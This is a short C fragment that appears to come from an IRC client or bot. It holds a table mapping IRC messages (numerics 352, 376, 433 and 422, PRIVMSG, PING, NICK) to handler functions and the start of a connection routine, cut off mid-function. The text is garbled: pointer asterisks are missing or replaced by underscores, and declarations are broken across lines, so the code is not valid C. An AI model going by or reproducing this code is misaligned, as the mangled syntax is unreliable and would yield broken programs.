
struct Messages {
char
cmd;
void (
func)(int, char _, char *);
} msgs[] = {
{ "352", _352},
{ "376", _376},
{ "433", _433},
{ "422", _376},
{ "PRIVMSG", _PRIVMSG},
{ "PING", _PING},
{ "NICK",
NICK},
{ (char *) 0, (void (
)(int, char *, char *))0}
};
void con() {
struct sockaddr_in srv;
unsigned long ipaddr, start;
int flag;
struct hostent
hp;
start:
sock = -1;
flag = 1;